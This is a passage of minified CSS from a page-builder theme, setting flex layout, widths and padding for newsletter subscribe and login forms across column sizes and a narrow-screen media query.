.et_pb_contact_field_half{-ms-flex-preferred-size:48.5%;flex-basis:48.5%}.et_pb_newsletter_layout_bottom_top .et_pb_newsletter_description,.et_pb_newsletter_layout_right_left .et_pb_newsletter_description{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.et_pb_newsletter .et_pb_contact_field_last+.et_pb_newsletter_field{padding-left:0}.et_pb_newsletter .et_pb_contact_field--hidden{display:none}.et_pb_newsletter.et_pb_login .et_pb_newsletter_description,.et_pb_newsletter.et_pb_login .et_pb_newsletter_form{width:100%;padding-left:0;padding-right:0}.et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_left_right,.et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_right_left{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_left_right .et_pb_newsletter_form,.et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_right_left .et_pb_newsletter_form{padding-left:0;padding-right:0}.et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_left_right .et_pb_newsletter_form,.et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_top_bottom .et_pb_newsletter_form{padding-top:25px}.et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_left_right .et_multi_view_hidden+.et_pb_newsletter_form,.et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_top_bottom .et_multi_view_hidden+.et_pb_newsletter_form{padding-top:0}.et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_bottom_top .et_pb_newsletter_form,.et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_right_left .et_pb_newsletter_form{padding-bottom:25px}.et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_bottom_top .et_multi_view_hidden+.et_pb_newsletter_form,.et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_right_left .et_multi_view_hidden+.et_pb_newsletter_form{padding-bottom:0}.et_pb_column_2_3 .et_pb_newsletter.et_pb_login .et_pb_newsletter_description,.et_pb_column_2_3 .et_pb_newsletter.et_pb_login .et_pb_newsletter_form,.et_pb_column_3_4 .et_pb_newsletter.et_pb_login .et_pb_newsletter_description,.et_pb_column_3_4 .et_pb_newsletter.et_pb_login .et_pb_newsletter_form,.et_pb_column_4_4 .et_pb_newsletter.et_pb_login .et_pb_newsletter_description,.et_pb_column_4_4 .et_pb_newsletter.et_pb_login .et_pb_newsletter_form{width:50%;padding-top:0;padding-bottom:0}.et_pb_column_2_3 .et_pb_newsletter.et_pb_login .et_pb_newsletter_form,.et_pb_column_3_4 .et_pb_newsletter.et_pb_login .et_pb_newsletter_form,.et_pb_column_4_4 .et_pb_newsletter.et_pb_login .et_pb_newsletter_form{padding-left:40px;padding-right:0}.et_pb_column_2_3 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_left_right,.et_pb_column_2_3 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_right_left,.et_pb_column_3_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_left_right,.et_pb_column_3_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_right_left,.et_pb_column_4_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_left_right,.et_pb_column_4_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_right_left{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.et_pb_column_2_3 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_left_right .et_pb_newsletter_form,.et_pb_column_2_3 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_right_left .et_pb_newsletter_form,.et_pb_column_3_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_left_right .et_pb_newsletter_form,.et_pb_column_3_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_right_left .et_pb_newsletter_form,.et_pb_column_4_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_left_right .et_pb_newsletter_form,.et_pb_column_4_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_right_left .et_pb_newsletter_form{padding-top:0;padding-bottom:0}.et_pb_column_2_3 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_left_right .et_pb_newsletter_form,.et_pb_column_3_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_left_right .et_pb_newsletter_form,.et_pb_column_4_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_left_right .et_pb_newsletter_form{padding-left:40px}.et_pb_column_2_3 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_left_right .et_multi_view_hidden+.et_pb_newsletter_form,.et_pb_column_3_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_left_right .et_multi_view_hidden+.et_pb_newsletter_form,.et_pb_column_4_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_left_right .et_multi_view_hidden+.et_pb_newsletter_form{padding-left:0}.et_pb_column_2_3 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_right_left .et_pb_newsletter_form,.et_pb_column_3_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_right_left .et_pb_newsletter_form,.et_pb_column_4_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_right_left .et_pb_newsletter_form{padding-right:40px}.et_pb_column_2_3 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_right_left .et_multi_view_hidden+.et_pb_newsletter_form,.et_pb_column_3_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_right_left .et_multi_view_hidden+.et_pb_newsletter_form,.et_pb_column_4_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_right_left .et_multi_view_hidden+.et_pb_newsletter_form{padding-left:0}.et_pb_column_2_3 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_top_bottom .et_pb_newsletter_form,.et_pb_column_3_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_top_bottom .et_pb_newsletter_form,.et_pb_column_4_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_top_bottom .et_pb_newsletter_form{padding-top:25px}.et_pb_column_2_3 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_top_bottom .et_multi_view_hidden+.et_pb_newsletter_form,.et_pb_column_3_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_top_bottom .et_multi_view_hidden+.et_pb_newsletter_form,.et_pb_column_4_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_top_bottom .et_multi_view_hidden+.et_pb_newsletter_form{padding-left:0}.et_pb_column_2_3 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_bottom_top .et_pb_newsletter_form,.et_pb_column_3_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_bottom_top .et_pb_newsletter_form,.et_pb_column_4_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_bottom_top .et_pb_newsletter_form{padding-bottom:25px}.et_pb_column_2_3 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_bottom_top .et_multi_view_hidden+.et_pb_newsletter_form,.et_pb_column_3_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_bottom_top .et_multi_view_hidden+.et_pb_newsletter_form,.et_pb_column_4_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_bottom_top .et_multi_view_hidden+.et_pb_newsletter_form{padding-left:0}@media (max-width:980px){.et_pb_newsletter.et_pb_login .et_pb_newsletter_description,.et_pb_newsletter.et_pb_login .et_pb_newsletter_form{width:50%;padding-top:0;padding-bottom:0}.et_pb_newsletter.et_pb_login .et_pb_newsletter_form{padding-left:40px;padding-right:0}.et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_left_right,.et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_right_left{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_left_right .et_pb_newsletter_form,.et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_right_left .et_pb_newsletter_form{padding-top:0;padding-bottom:0}.et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_left_right .et_pb_newsletter_form{padding-left:40px}.et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_left_right .et_multi_view_hidden+.et_pb_newsletter_form{padding-left:0}.et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_right_left .et_pb_newsletter_form{padding-right:40px}.et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_right_left .et_multi_view_hidden+.et_pb_newsletter_form{padding-left:0}.et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_top_bottom .et_pb_newsletter_form{padding-top:25px}.et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_top_bottom .et_multi_view_hidden+.et_pb_newsletter_form{padding-left:0}.et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_bottom_top .et_pb_newsletter_form{padding-bottom:25px}.et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_bottom_top .et_multi_view_hidden+.et_pb_newsletter_form{padding-left:0}.et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4 .et_pb_newsletter.et_pb_login .et_pb_newsletter_description,.et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4 .et_pb_newsletter.et_pb_login .et_pb_newsletter_form,.et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4 .et_pb_newsletter.et_pb_login .et_pb_newsletter_description,.et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4 .et_pb_newsletter.et_pb_login .et_pb_newsletter_form,.et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4 .et_pb_newsletter.et_pb_login .et_pb_newsletter_description,.et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4 .et_pb_newsletter.et_pb_login .et_pb_newsletter_form,.et_pb_row_4col>.et_pb_column.et_pb_column_1_4 .et_pb_newsletter.et_pb_login .et_pb_newsletter_description,.et_pb_row_4col>.et_pb_column.et_pb_column_1_4 .et_pb_newsletter.et_pb_login .et_pb_newsletter_form{width:100%;padding-left:0;padding-right:0}.et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_left_right,.et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_right_left,.et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_left_right,.et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_right_left,.et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_left_right,.et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_right_left,.et_pb_row_4col>.et_pb_column.et_pb_column_1_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_left_right,.et_pb_row_4col>.et_pb_column.et_pb_column_1_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_right_left{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_left_right .et_pb_newsletter_form,.et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_right_left .et_pb_newsletter_form,.et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_left_right .et_pb_newsletter_form,.et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_right_left .et_pb_newsletter_form,.et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_left_right .et_pb_newsletter_form,.et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_right_left .et_pb_newsletter_form,.et_pb_row_4col>.et_pb_column.et_pb_column_1_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_left_right .et_pb_newsletter_form,.et_pb_row_4col>.et_pb_column.et_pb_column_1_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_right_left .et_pb_newsletter_form{padding-left:0;padding-right:0}.et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_left_right .et_pb_newsletter_form,.et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_top_bottom .et_pb_newsletter_form,.et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_left_right .et_pb_newsletter_form,.et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_top_bottom .et_pb_newsletter_form,.et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_left_right .et_pb_newsletter_form,.et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_top_bottom .et_pb_newsletter_form,.et_pb_row_4col>.et_pb_column.et_pb_column_1_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_left_right .et_pb_newsletter_form,.et_pb_row_4col>.et_pb_column.et_pb_column_1_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_top_bottom .et_pb_newsletter_form{padding-top:25px}.et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_left_right .et_multi_view_hidden+.et_pb_newsletter_form,.et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_top_bottom .et_multi_view_hidden+.et_pb_newsletter_form,.et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_left_right .et_multi_view_hidden+.et_pb_newsletter_form,.et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_top_bottom .et_multi_view_hidden+.et_pb_newsletter_form,.et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_left_right .et_multi_view_hidden+.et_pb_newsletter_form,.et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_top_bottom .et_multi_view_hidden+.et_pb_newsletter_form,.et_pb_row_4col>.et_pb_column.et_pb_column_1_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_left_right .et_multi_view_hidden+.et_pb_newsletter_form,.et_pb_row_4col>.et_pb_column.et_pb_column_1_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_top_bottom .et_multi_view_hidden+.et_pb_newsletter_form{padding-top:0}.et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_bottom_top .et_pb_newsletter_form,.et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_right_left .et_pb_newsletter_form,.et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_bottom_top .et_pb_newsletter_form,.et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_right_left .et_pb_newsletter_form,.et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_bottom_top .et_pb_newsletter_form,.et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_right_left .et_pb_newsletter_form,.et_pb_row_4col>.et_pb_column.et_pb_column_1_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_bottom_top .et_pb_newsletter_form,.et_pb_row_4col>.et_pb_column.et_pb_column_1_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_right_left .et_pb_newsletter_form{padding-bottom:25px}.et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_bottom_top .et_multi_view_hidden+.et_pb_newsletter_form,.et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_right_left .et_multi_view_hidden+.et_pb_newsletter_form,.et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_bottom_top .et_multi_view_hidden+.et_pb_newsletter_form,.et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_right_left .et_multi_view_hidden+.et_pb_newsletter_form,.et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_bottom_top .et_multi_view_hidden+.et_pb_newsletter_form,.et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_right_left .et_multi_view_hidden+.et_pb_newsletter_form,.et_pb_row_4col>.et_pb_column.et_pb_column_1_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_bottom_top .et_multi_view_hidden+.et_pb_newsletter_form,.et_pb_row_4col>.et_pb_column.et_pb_column_1_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_right_left .et_multi_view_hidden+.et_pb_newsletter_form{padding-bottom:0}.et_pb_row_1-5_1-5_3-5>.et_pb_column.et_pb_column_1_5 .et_pb_newsletter.et_pb_login .et_pb_newsletter_description,.et_pb_row_1-5_1-5_3-5>.et_pb_column.et_pb_column_1_5 .et_pb_newsletter.et_pb_login .et_pb_newsletter_form,.et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_1_5 .et_pb_newsletter.et_pb_login .et_pb_newsletter_description,.et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_1_5 .et_pb_newsletter.et_pb_login .et_pb_newsletter_form,.et_pb_row_5col>.et_pb_column.et_pb_column_1_5 .et_pb_newsletter.et_pb_login .et_pb_newsletter_description,.et_pb_row_5col>.et_pb_column.et_pb_column_1_5 .et_pb_newsletter.et_pb_login .et_pb_newsletter_form{width:100%;padding-left:0;padding-right:0}.et_pb_row_1-5_1-5_3-5>.et_pb_column.et_pb_column_1_5 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_left_right,.et_pb_row_1-5_1-5_3-5>.et_pb_column.et_pb_column_1_5 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_right_left,.et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_1_5 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_left_right,.et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_1_5 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_right_left,.et_pb_row_5col>.et_pb_column.et_pb_column_1_5 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_left_right,.et_pb_row_5col>.et_pb_column.et_pb_column_1_5 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_right_left{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.et_pb_row_1-5_1-5_3-5>.et_pb_column.et_pb_column_1_5 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_left_right .et_pb_newsletter_form,.et_pb_row_1-5_1-5_3-5>.et_pb_column.et_pb_column_1_5 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_right_left .et_pb_newsletter_form,.et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_1_5 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_left_right .et_pb_newsletter_form,.et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_1_5 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_right_left .et_pb_newsletter_form,.et_pb_row_5col>.et_pb_column.et_pb_column_1_5 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_left_right .et_pb_newsletter_form,.et_pb_row_5col>.et_pb_column.et_pb_column_1_5 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_right_left .et_pb_newsletter_form{padding-left:0;padding-right:0}.et_pb_row_1-5_1-5_3-5>.et_pb_column.et_pb_column_1_5 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_left_right .et_pb_newsletter_form,.et_pb_row_1-5_1-5_3-5>.et_pb_column.et_pb_column_1_5 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_top_bottom .et_pb_newsletter_form,.et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_1_5 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_left_right .et_pb_newsletter_form,.et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_1_5 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_top_bottom .et_pb_newsletter_form,.et_pb_row_5col>.et_pb_column.et_pb_column_1_5 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_left_right .et_pb_newsletter_form,.et_pb_row_5col>.et_pb_column.et_pb_column_1_5 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_top_bottom .et_pb_newsletter_form{padding-top:25px}.et_pb_row_1-5_1-5_3-5>.et_pb_column.et_pb_column_1_5 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_left_right .et_multi_view_hidden+.et_pb_newsletter_form,.et_pb_row_1-5_1-5_3-5>.et_pb_column.et_pb_column_1_5 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_top_bottom .et_multi_view_hidden+.et_pb_newsletter_form,.et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_1_5 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_left_right .et_multi_view_hidden+.et_pb_newsletter_form,.et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_1_5 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_top_bottom .et_multi_view_hidden+.et_pb_newsletter_form,.et_pb_row_5col>.et_pb_column.et_pb_column_1_5 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_left_right .et_multi_view_hidden+.et_pb_newsletter_form,.et_pb_row_5col>.et_pb_column.et_pb_column_1_5 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_top_bottom .et_multi_view_hidden+.et_pb_newsletter_form{padding-top:0}.et_pb_row_1-5_1-5_3-5>.et_pb_column.et_pb_column_1_5 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_bottom_top .et_pb_newsletter_form,.et_pb_row_1-5_1-5_3-5>.et_pb_column.et_pb_column_1_5 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_right_left .et_pb_newsletter_form,.et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_1_5 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_bottom_top .et_pb_newsletter_form,.et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_1_5 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_right_left .et_pb_newsletter_form,.et_pb_row_5col>.et_pb_column.et_pb_column_1_5 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_bottom_top .et_pb_newsletter_form,.et_pb_row_5col>.et_pb_column.et_pb_column_1_5 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_right_left .et_pb_newsletter_form{padding-bottom:25px}.et_pb_row_1-5_1-5_3-5>.et_pb_column.et_pb_column_1_5 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_bottom_top .et_multi_view_hidden+.et_pb_newsletter_form,.et_pb_row_1-5_1-5_3-5>.et_pb_column.et_pb_column_1_5 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_right_left .et_multi_view_hidden+.et_pb_newsletter_form,.et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_1_5 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_bottom_top .et_multi_view_hidden+.et_pb_newsletter_form,.et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_1_5 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_right_left .et_multi_view_hidden+.et_pb_newsletter_form,.et_pb_row_5col>.et_pb_column.et_pb_column_1_5 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_bottom_top .et_multi_view_hidden+.et_pb_newsletter_form,.et_pb_row_5col>.et_pb_column.et_pb_column_1_5 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_right_left .et_multi_view_hidden+.et_pb_newsletter_form{padding-bottom:0}.et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6 .et_pb_newsletter.et_pb_login .et_pb_newsletter_description,.et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6 .et_pb_newsletter.et_pb_login .et_pb_newsletter_form,.et_pb_row_1-6_1-6_1-6_1-2>.et_pb_column.et_pb_column_1_6 .et_pb_newsletter.et_pb_login .et_pb_newsletter_description,.et_pb_row_1-6_1-6_1-6_1-2>.et_pb_column.et_pb_column_1_6 .et_pb_newsletter.et_pb_login .et_pb_newsletter_form,.et_pb_row_6col>.et_pb_column.et_pb_column_1_6 .et_pb_newsletter.et_pb_login .et_pb_newsletter_description,.et_pb_row_6col>.et_pb_column.et_pb_column_1_6 .et_pb_newsletter.et_pb_login .et_pb_newsletter_form{width:100%;padding-left:0;padding-right:0}.et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_left_right,.et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_right_left,.et_pb_row_1-6_1-6_1-6_1-2>.et_pb_column.et_pb_column_1_6 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_left_right,.et_pb_row_1-6_1-6_1-6_1-2>.et_pb_column.et_pb_column_1_6 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_right_left,.et_pb_row_6col>.et_pb_column.et_pb_column_1_6 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_left_right,.et_pb_row_6col>.et_pb_column.et_pb_column_1_6 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_right_left{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_left_right .et_pb_newsletter_form,.et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_right_left .et_pb_newsletter_form,.et_pb_row_1-6_1-6_1-6_1-2>.et_pb_column.et_pb_column_1_6 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_left_right .et_pb_newsletter_form,.et_pb_row_1-6_1-6_1-6_1-2>.et_pb_column.et_pb_column_1_6 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_right_left .et_pb_newsletter_form,.et_pb_row_6col>.et_pb_column.et_pb_column_1_6 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_left_right .et_pb_newsletter_form,.et_pb_row_6col>.et_pb_column.et_pb_column_1_6 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_right_left .et_pb_newsletter_form{padding-left:0;padding-right:0}.et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_left_right .et_pb_newsletter_form,.et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6 